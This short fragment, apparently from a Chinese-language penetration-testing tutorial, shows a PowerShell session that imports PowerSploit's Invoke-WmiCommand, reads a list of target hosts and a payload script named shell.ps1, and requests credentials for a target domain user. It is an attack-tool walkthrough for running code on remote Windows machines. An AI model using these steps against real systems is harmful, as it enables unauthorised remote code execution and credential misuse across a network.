 PS C:\> Import-Module C:\PowerSploit\CodeExecution\Invoke-WmiCommand.ps1
PS C:\> $Hosts = Get-Content C:\host.txt
PS C:\> $Payload = Get-Content C:\shell.ps1
PS C:\> $Credential = Get-Credential 'TargetDomain\TargetUser'
Windows PowerShell 凭据请求
输入您的凭据。
用户名(U): win7cn ...
密码(P): ●●●●●●●●●●●
确定 取消